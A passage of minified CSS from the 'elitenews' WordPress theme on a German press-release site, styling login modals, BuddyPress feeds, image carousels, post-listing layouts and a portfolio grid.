0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;text-transform:capitalize;transition:all .2s ease-in-out}#header_top_menu .user_profile_logout{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_minus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu .user_profile:hover{background-color:#cee729;color:#fff}#header_top_menu .user_profile_logout:hover{background-color:#f14d4d;color:#fff}#header_top_menu #modal_trigger{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_plus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu #modal_trigger:hover{background-color:#cee729;color:#fff}.btn{padding:10px 20px;background:#f4f4f2;transition:.4s}.btn_red{background:#ed6347;color:#fff;transition:.4s}.btn:hover{background:#e4e4e2}.btn_red:hover{background:#c12b05}a.btn{color:#666;text-align:center;text-decoration:none}a.btn_red{color:#fff}.popupHeader{font-size:16px;text-transform:uppercase;line-height:20px}.popupHeader .header_title{display:inline-block;font-size:16px;text-transform:uppercase;line-height:16px;margin:4px 0 0 0!important}.popupHeader{background:#f4f4f2;position:relative;padding:10px 20px 7px;border-bottom:1px solid #ddd;font-weight:700}.popupHeader .modal_close{display:inline-block;background:#e4e4e2;position:absolute;right:0;top:0;padding:9px 10px 6px;cursor:pointer;color:#aaa;font-size:16px}.fa.fa-times{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/login_close.png) no-repeat center center;display:inline-block;width:20px;height:20px}.popupBody{padding:20px}.one_half{width:50%;display:block;float:left}.one_half.last{width:45%;margin-left:5%}.one_half.last input{width:100%}.centeredText{text-align:center;margin:10px 0 30px;clear:both;overflow:hidden;text-transform:uppercase}.action_btns{clear:both;overflow:hidden}.action_btns a{display:block}.action_btns input{border:none;cursor:pointer}.user_login{display:none}.user_login label{display:block;margin-bottom:5px}.user_login input[type=text],.user_login input[type=email],.user_login input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_login input[type=checkbox]{float:left;margin-right:5px}.user_login input[type=checkbox]+label{float:left}.user_login .checkbox{margin-bottom:10px;clear:both;overflow:hidden}.forgot_password{display:block;margin:20px 0 10px;clear:both;overflow:hidden;text-decoration:none;color:#ed6347}.user_register{display:none}.user_register label{display:block;margin-bottom:5px}.user_register input[type=text],.user_register input[type=email],.user_register input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_register input[type=checkbox]{float:left;margin-right:5px}.user_register input[type=checkbox]+label{float:left}.user_register .checkbox{margin-bottom:10px;clear:both;overflow:hidden}#lightSlider{display:inline-block;width:100%;margin:0}#lightSlider img{height:300px}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute !important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideOuter .csPager.cSGallery{margin:0 0 25px;list-style:none outside none;padding-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{opacity:.7;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideOuter .csPager.cSGallery li.active{opacity:1}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-color:rgba(0,0,0,.2);background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:2px 1px;left:10px}.csAction>.csNext{background-color:rgba(0,0,0,.2);background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:-29px 1px;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.buddypress .single_text{padding-top:10px}.buddypress .single_title{display:none}.buddypress .feed{display:none}#activity-filter-select{position:absolute;top:20px;right:20px}#activity-filter-select label,#members-order-select label{font-size:13px!important;color:#777!important}.activity-content{font-size:13px!important;color:#000!important}.activity-comments{background:#f9f9f9!important;color:#000!important;padding-right:20px}.activity-header p{height:auto!important;margin:0!important;padding:0!important;font-size:12px!important;color:#777!important}.activity-header a:first-child{text-transform:capitalize}.acomment-meta a:first-child{text-transform:capitalize}.activity-header,.acomment-meta{font-size:12px!important;color:#777!important}.time-since{font-size:11px!important;color:#777!important}.activity-inner{margin:0!important}.activity-inner p{padding:0!important;margin:10px 0 20px 0!important}#activity-all{font-size:14px!important;color:#777!important}#members-dir-search{position:absolute;top:60px;right:20px}#search-members-form #members_search_submit{padding:6px!important}.activity-greeting{margin:10px 0 0 0!important;padding:0!important}.activity-meta{margin:0 0 20px 0!important}
@charset "UTF-8";@font-face{font-family:'carousel-fontello';src:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.eot);src:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.eot?#iefix) format('embedded-opentype'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.woff) format('woff'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.ttf) format('truetype'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}[class^=sb-icon-]:before,[class*=sb-icon-]:before{font-family:'carousel-fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;line-height:1em}.sb-icon-plus:before{content:'\e800'}.sb-icon-minus:before{content:'\e801'}.sb-icon-pause:before{content:'\e802'}.sb-icon-stop:before{content:'\e803'}.sb-icon-play:before{content:'\e804'}.sb-icon-star:before{content:'\e816'}.sb-icon-star-empty:before{content:'\e817'}.sb-icon-cancel:before{content:'\e805'}.sb-icon-doc-landscape:before{content:'\e806'}.sb-icon-down-open:before{content:'\e807'}.sb-icon-left-open:before{content:'\e808'}.sb-icon-right-open:before{content:'\e80b'}.sb-icon-up-open:before{content:'\e80e'}.sb-icon-down-open-mini:before{content:'\e811'}.sb-icon-left-open-mini:before{content:'\e80a'}.sb-icon-right-open-mini:before{content:'\e80c'}.sb-icon-up-open-mini:before{content:'\e80f'}.sb-icon-down-open-big:before{content:'\e812'}.sb-icon-left-open-big:before{content:'\e809'}.sb-icon-right-open-big:before{content:'\e80d'}.sb-icon-up-open-big:before{content:'\e810'}.sb-icon-mobile:before{content:'\e813'}.sb-icon-search:before{content:'\e814'}.sb-icon-link:before{content:'\e815'}.home_posts_title{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-bottom-color:#666;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.home_posts_title h2{display:inline-block;float:left;line-height:41px;color:#000;font-size:17px;padding:0 15px 0 13px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#000}.cat_view_more{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/cat_view_more.png) no-repeat center center;background-color:#ddd;position:absolute;right:25px!important;top:12px;width:10px;height:15px;padding:2px 6px 3px;color:#fff;font-size:10px;font-weight:700;border-radius:5px;transition:.2s}.cat_view_more a{color:#fff!important}.cat_view_more:hover{background-color:#f14d4d}.title_sub_cats{background:#fff;display:inline-block;position:relative;padding:3px 6px;margin:11px 0 0 3px;border-radius:5px;color:#000;font-size:10px;font-weight:700;transition:.2s;text-transform:uppercase}.title_sub_cats a{color:#000}.title_sub_cats:hover{background:#f14d4d}.title_sub_cats:hover a{color:#fff}.shortcode_box{padding:0;display:inline-block;width:100%}.vc_row{margin-bottom:0!important}.showbiz-container{max-width:1240px;min-width:300px;overflow:hidden;margin:25px 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz-container.whitebg{padding-top:0;background:#fff;max-width:1240px;overflow:visible}.showbiz-container.fullwidth{max-width:100%}.showbiz-container.fullwidth.nopaddings{padding:0}.sameheight{height:400px}.showbiz{position:relative}.showbiz .divide5{width:100%;height:5px}.showbiz .divide10{width:100%;height:10px}.showbiz .divide15{width:100%;height:15px}.showbiz .divide20{width:100%;height:20px}.showbiz .divide30{width:100%;height:30px}.showbiz .p20{padding-top:20px}.showbiz .p30{padding-top:30px}.showbiz .p40{padding-top:30px}.showbiz .p60{padding-top:60px}.showbiz .rm5{margin-right:5px}.showbiz .rm10{margin-right:10px}.showbiz .rm15{margin-right:15px}.showbiz .rm20{margin-right:20px}.showbiz .leftfloat{float:left}.showbiz .rightfloat{float:right}.sbclear{clear:both}.showbiz .txt-center{text-align:center}.showbiz .txt-left{text-align:left}.showbiz .txt-right{text-align:right}.showbiz .vert-center{vertical-align:middle;height:100%}.showbiz-title .greenbg{background-color:#366300;padding:2px 10px}.showbiz-title .redbg{background-color:#b2170a;padding:2px 10px}.showbiz-title .bluebg{background-color:#1d628a;padding:2px 10px}.showbiz-title .blackbg{background-color:#000;padding:2px 10px}.showbiz p{font-size:13px;line-height:22px;color:#777;position:relative}.showbiz p.orange{color:#ff6c00}.showbiz p.bigger{font-size:17px;line-height:20px}.showbiz p.bolder{font-weight:700}.showbiz-title,.showbiz-title a,.showbiz-title a:visited,.showbiz-title a:hover{color:#fff;text-transform:uppercase;text-decoration:none;font-weight:400}.showbiz-title.large,.showbiz-title.large a,.showbiz-title.large a:visited,.showbiz-title.large a:hover{font-size:20px;line-height:25px;font-weight:800}.showbiz-price .number{color:#555;font-size:50px;font-weight:800}.showbiz-price .currency{color:#555;font-size:35px;font-weight:400}.sb_one_half{width:49%;position:relative}.sb_one_third{width:32%;position:relative}.sb_two_third{width:66%;position:relative}.sb_three_fourth{width:74%;position:relative}.sb_four_fifth{width:78%;position:relative}.sb_one_fourth{width:23.5%;position:relative}.sb_one_fifth{width:18.2%;position:relative}.sb_two_fifth{width:39%;position:relative}.sb_three_fifth{width:58.3%;position:relative}.sb_one_sixth{width:13.33%;position:relative}.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_three_fourth,.sb_one_sixth,.sb_four_fifth,.sb_two_fifth,.sb_three_fifth{margin-right:2%;margin-bottom:0;float:left}.sb_lastcolumn{margin-right:0!important;clear:right}@media only screen and (max-width:767px){.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_one_sixth,.sb_two_fifth,.sb_three_fifth{width:100%;margin-bottom:30px}.sb_lastcolumn{margin-bottom:0}.sb_mobilecentered{text-align:center}}.sb-clear{clear:both}.showbiz-navigation.center{text-align:center}.sb-navigation-left,.sb-navigation-right,.sb-navigation-play{cursor:pointer;border-radius:1px;display:inline-block;padding:5px 8px!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-navigation-play{margin-right:5px}.sb-navigation-left{margin-right:5px}.sb-navigation-left i,.sb-navigation-right i,.sb-navigation-play i{font-size:25px;color:#fff}.sb-navigation-left.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-navigation-right.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-hidden{display:none}.showbiz-navigation.sb-nav-retro{position:relative;width:100%;z-index:10}.sb-nav-retro .sb-navigation-left.notclickable:hover,.sb-nav-retro .sb-navigation-right.notclickable:hover,.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right,.sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb-nav-retro .sb-navigation-left:hover,.sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb-nav-retro .sb-navigation-left{left:89%!important}.sb-nav-retro .sb-navigation-right{right:10px}.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb-nav-retro i{font-size:15px!important;color:#777!important}.showbiz-navigation.sb_retro_skin_Kesha{position:relative;width:100%;z-index:10}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{right:10px}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb_retro_skin_Kesha .showbiz-navigation i{font-size:15px!important;color:#777!important}.showbiz ul,.showbiz li{list-style:none;margin:0;padding:0}.showbiz ul li{position:relative;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;margin-right:15px}.showbiz .overflowholder{overflow:hidden;position:relative;width:100%;z-index:2}.showbiz .overflowholder ul{width:100000px;position:absolute;top:0;left:0}.showbiz .overflowholder ul li{float:left !important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:relative}.showbiz .mediaholder{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;padding:0;border:none}.showbiz .mediaholder_innerwrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz .mediaholder img{width:100%;margin-bottom:-3px!important}.showbiz .hovercover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#52bde9;background-color:rgba(82,189,233,.85);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.showbiz li:hover .hovercover{-moz-opacity:.85;filter:alpha(opacity=85);opacity:.85}.showbiz.sb-modern-skin ul{background:#fff}.showbiz ul li.sb-modern-skin{margin-right:0}.sb-modern-skin .darkhover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .detailholder{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.65);padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;width:100%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .showbiz-title{font-size:18px;line-height:26px;font-weight:400}.sb-modern-skin .showbiz-title:hover{text-decoration:underline !important}.sb-modern-skin .excerpt{font-size:13px;line-height:22px;color:#bbb;font-weight:400;overflow:hidden;position:relative;display:none;text-indent:0px}.sb-post-details,.sb-post-details span,.sb-post-details a,.sb-post-details a:visited{font-size:11px;line-height:22px;color:#bbb;font-weight:400;text-transform:uppercase}.sb-readmore,.sb-readmore span,.sb-readmore a,.sb-readmore a:visited{font-size:11px;line-height:22px;color:#fff;font-weight:500;text-decoration:none;text-transform:uppercase !important}.sb-post-details a:hover,.sb-readmore a:hover{text-decoration:underline !important}.sb-modern-skin .sb-readmore{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.showbiz ul li.sb-modern-skin:hover .detailholder{background:#000;background:rgba(0,0,0,1)}.showbiz ul li.sb-modern-skin:hover .darkhover{background:rgba(0,0,0,.65)}.showbiz ul li.sb-modern-skin:hover .sb-readmore{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.showbiz-container.sb_retro_skin_Kesha{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb_retro_skin_li_Kesha{margin:0}.sb_retro_skin_Kesha .detailholder{background:none!important;display:block;width:100%;position:absolute;bottom:0;height:100%}.sb_retro_skin_Kesha .short_image_box{position:relative}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha .short_image_box img{width:100%;height:auto!important;padding:0!important;margin:0!important;transition:.5s}.sb_retro_skin_Kesha .short_image_box:hover img{opacity:.8}.sb_retro_skin_Kesha .showbiz-title,.sb_retro_skin_Kesha .showbiz-title a,.sb_retro_skin_Kesha .showbiz-title a:visited{text-transform:capitalize;color:#000;max-width:100%!important;display:inline-block;padding:5px 0 0;font-size:15px;line-height:23px;font-weight:700;transition:.2s}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.sb_retro_skin_Kesha .meta_info_box{display:inline-block;margin:15px 0 0}.sb_retro_skin_Kesha .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.sb_retro_skin_Kesha .short_post_author a{color:#888}.sb_retro_skin_Kesha .short_post_author a:hover{color:#f14d4d}.sb_retro_skin_Kesha img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.sb_retro_skin_Kesha .home_posts_time{margin:0;font-size:10px;color:#888}.sb_retro_skin_Kesha .custom_read_more{margin:12px 0 0;display:inline-block}.sb_retro_skin_li_Kesha:hover .post_format_video,.sb_retro_skin_li_Kesha:hover .post_format_image,.sb_retro_skin_li_Kesha:hover .post_format_audio{width:25px;height:25px}.sb_retro_skin_Kesha .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}.showbiz-container.sb-retro-skin{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb-retro-skin{margin:0!important}.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li{padding:0!important}.sb-retro-skin .mediaholder{height:auto!important;padding:0!important;margin:0!important;border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mediaholder_image_box{display:inline-block;overflow:hidden}.mediaholder img{height:auto!important;padding:0!important;margin:0!important;transition:.4s}.sb-retro-skin .detailholder{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/short_carousel_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0}.sb-retro-skin .showbiz-title,.sb-retro-skin .showbiz-title a,.sb-retro-skin .showbiz-title a:visited{display:block;position:absolute;bottom:12px!important;left:7px!important;margin:0!important;text-decoration:none;font-size:14px;line-height:22px;font-weight:700;color:#fff;width:87%;text-decoration:none !important;text-shadow:0px 0px 1px #000;text-transform:capitalize}.sb-retro-skin .showbiz-title a{padding:0}li.sb-retro-skin:hover .post_format_video,li.sb-retro-skin:hover .post_format_image,li.sb-retro-skin:hover .post_format_audio{width:25px;height:25px;z-index:100}.sb-retro-skin .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}#home_main_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.main_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%;height:85px;overflow:hidden}.main_post.first_post{height:100%}.main_post.first_post .short_image_box{float:left;margin:0}.main_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.main_post img,.main_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.main_post img:hover{opacity:.8}.main_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.main_title a{transition:.2s}.main_title a:hover{color:#f14d4d}.main_post.first_post .main_title{max-width:100%!important;display:inline-block;padding:15px 0 6px;font-size:18px;line-height:25px;font-weight:700}.main_title a{color:#000}.main_post p{display:none}.main_post.first_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.main_post .meta_info_box{display:inline-block;margin:7px 0 0}.main_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.main_post.first_post .home_posts_time{display:inline-block;margin:0}.main_post .short_post_author{display:none}.main_post .short_post_author a{color:#888}.main_post .short_post_author a:hover{color:#f14d4d}.main_post .home_posts_time{margin:0;font-size:10px;color:#888}.main_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.main_post .custom_read_more{display:none;margin:0}.main_post .custom_cat_class{display:inline-block;float:left;margin:0}.main_post:hover .post_format_video,.main_post:hover .post_format_image,.main_post:hover .post_format_audio{width:25px;height:25px}#home_line_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.line_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%}.line_post.first_post{border:none;width:100%;height:100%;margin:0 0 5px}.line_post.first_post .short_image_box{width:600px;float:left;margin:0 0 5px}.line_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.line_post img,.line_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.line_post img:hover{opacity:.8}.line_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.line_title a{transition:.2s}.line_title a:hover{color:#f14d4d}.line_post.first_post .line_title{max-width:100%!important;display:inline-block;padding:20px 0 6px;font-size:18px;line-height:25px;font-weight:700}.line_title a{color:#000}.line_post p{display:none}.line_post.first_post p{border-bottom:1px solid #f9f9f9;max-width:95%!important;display:inline-block;padding:0 0 15px 0!important;font-size:13px;line-height:23px}.line_post .meta_info_box{display:inline-block;margin:7px 0 0}.line_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.line_post.first_post .home_posts_time{display:inline-block;margin:0}.line_post .short_post_author{display:none}.line_post .short_post_author a{color:#888}.line_post .short_post_author a:hover{color:#f14d4d}.line_post .home_posts_time{margin:0;font-size:10px;color:#888}.line_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.line_post .custom_read_more{display:none;margin:0}.line_post .custom_cat_class{display:inline-block;float:left;margin:0}.line_post:hover .post_format_video,.line_post:hover .post_format_image,.line_post:hover .post_format_audio{width:25px;height:25px}#home_simple_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:100%!important;height:100%}.simple_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 0 15px;width:100%}.simple_post .short_image_box{position:relative;float:left;margin:0 25px 0 0}.simple_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.simple_post img:hover{opacity:.8}.simple_title{width:100%!important;margin:0 0 10px;display:block;text-decoration:none;font-size:14px;line-height:21px;font-weight:700;width:100%;text-decoration:none!important}.simple_title a{transition:.2s}.simple_title a:hover{color:#f14d4d}.simple_title a{color:#000}.simple_post p{max-width:100%!important;display:block;padding:0 0 0 0!important;font-size:13px;line-height:23px}.simple_post .meta_info_box{display:inline-block;margin:0 0 3px}.simple_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.simple_post .home_posts_time{display:inline-block;margin:0}.simple_post .short_post_author a{color:#888}.simple_post .short_post_author a:hover{color:#f14d4d}.simple_post .home_posts_time{margin:0;font-size:10px;color:#888}.simple_post .custom_cat_class{display:inline-block;float:left;margin:0}.simple_post:hover .post_format_video,.simple_post:hover .post_format_image,.simple_post:hover .post_format_audio{width:25px;height:25px}#home_blog_posts{background:#fff!important;display:inline-block;position:relative;margin:0!important;width:103.2%!important;height:100%}.blog_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px 0!important;margin:0 20px 20px 0!important;width:96.8%}.blog_post.One_column_column{width:96.8%}.blog_post.Two_column_column{width:93.5%!important}.blog_post.Three_column_column{width:90%!important}.blog_post.Four_column_column{width:87%!important}.blog_post .short_image_box{position:relative}.blog_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.blog_post img:hover{opacity:.8}.blog_title a{color:#000;transition:.2s}.blog_title a:hover{color:#f14d4d}.blog_post .blog_title{max-width:100%!important;display:inline-block;padding:15px 0 0;font-size:18px;line-height:25px;font-weight:700}.blog_post.Three_column_column .blog_title{font-size:15px;line-height:23px}.blog_post.Four_column_column .blog_title{font-size:13px;line-height:21px}.blog_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.blog_post .meta_info_box{display:inline-block;margin:15px 0 0}.blog_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.blog_post .short_post_author a{color:#888}.blog_post .short_post_author a:hover{color:#f14d4d}.blog_post img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.blog_post .home_posts_time{margin:0;font-size:10px;color:#888}.blog_post .custom_read_more{margin:12px 0 0;display:inline-block}.blog_post:hover .post_format_video,.blog_post:hover .post_format_image,.blog_post:hover .post_format_audio{width:25px;height:25px}.megafolio-container{display:inline-block;width:99.5%;height:auto;position:relative;margin:0 0 30px}.mega-entry{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;position:absolute;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;z-index:2}.mega-entry .mega-entry-innerwrap{width:100%;height:100%;position:relative;overflow:visible;z-index:2;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.ie8 .mega-entry,.ie8 .mega-entry .mega-entry-innerwrap,.ie9 .mega-entry,.ie9 .mega-entry .mega-entry-innerwrap{overflow:hidden}.mega-entry-innerwrap.pagetop{-webkit-transform-origin:50% 0% 0;-moz-transform-origin:50% 0% 0;transform-origin:50% 0% 0}.mega-entry-innerwrap.pagebottom{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}.mega-entry-innerwrap.pagemiddle{-webkit-transform-origin:50% 50% 0;-moz-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.megafolio-container.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.megafolio-container-splash.norounded .mega-entry 